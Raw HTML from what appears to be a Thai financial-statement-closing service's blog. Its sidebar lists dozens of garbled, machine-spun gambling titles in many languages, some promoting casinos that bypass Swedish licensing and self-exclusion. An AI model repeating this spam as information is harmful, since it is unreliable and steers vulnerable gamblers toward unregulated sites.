tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2713 tag-2868 tag-2869 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52025/" title="รับปิดงบการเงินปี2025"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-07.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52025/" rel="bookmark">รับปิดงบการเงินปี2025</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52025/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:48:40+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:47:55+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2447" class="post-2447 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2866 tag-2867 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52024/" title="รับปิกงบการเงินปี2024"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52024/" rel="bookmark">รับปิกงบการเงินปี2024</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%81%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9b%e0%b8%b52024/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T04:44:03+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:48:07+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
	<nav class="navigation posts-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%88%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97-%E0%B8%8B%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B4%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4/page/2/" >เรื่องที่เก่ากว่า</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
